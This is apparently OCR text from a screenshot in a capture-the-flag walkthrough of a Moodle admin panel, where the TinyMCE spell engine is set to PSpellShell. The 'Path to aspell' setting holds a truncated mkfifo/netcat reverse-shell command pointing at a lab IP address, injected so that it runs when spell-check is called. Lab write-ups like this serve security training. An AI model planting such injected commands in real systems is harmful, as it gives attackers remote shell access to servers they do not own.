 severnaya-station.com/gnocertdir/admin/search.php
Training - Moodle
arch results
Changes saved
Search results - TinyMCE HTML editor
Spell engine
editor_tinymce | spellengine
PSpellShell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnish=fi
Default: +English=en,Danish=da,Dutch=nl,Finnish=fi,Frenc
Search results - System paths
Path to aspell
aspellpath
sh -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.30.149 44
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your serve
Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.